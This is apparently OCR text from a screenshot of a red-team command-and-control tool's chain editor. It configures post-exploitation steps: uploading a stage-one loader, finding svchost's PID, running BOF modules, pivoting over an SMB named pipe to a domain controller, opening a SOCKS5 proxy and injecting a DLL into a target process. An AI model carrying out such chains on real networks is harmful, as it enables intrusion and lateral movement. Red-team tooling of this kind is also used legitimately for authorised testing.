 File Edit Chain
Step Editor
Chain A
📁 upload stage1_loader.bin →
C:\ProgramData
Chain A
⚙ Process Search (svchost.exe)
Out: svc_pid
{svc_pid}
Chain A
💉 Inline-Execute
privesc_audit.o (PID: {svc_pid})
Description (what shows on the node):
💉 Inline-Execute proc_enum.o (BOF)
Node Style (Width, Height, Font Size):
W: 270 H: 75 Font: 10
Command Type:
💉 Inline-Execute BOF (.o)
BOF File (.o):
./modules/proc_enum.o
Entry Function:
go
BOF Arguments:
Execution Mode:
default
Has Callback:
true
Dependency Generation (regex → variable):
Regex: TARGET_PID:(\d+) → Var: target_pid ×
+ Add Regex Rule
{dc_host}
Chain B
🔌 Pivot SMB Named Pipe →
\\{dc_host}\pipe\mojo
Chain B
🌍 SOCKS5 Proxy Add (Port 1080)
{
"CommandID": "22",
"PID": "{target_pid}",
"Binary": "<B64BIN:./modules/telemetry_hook.dll>",
"Arguments": ""
}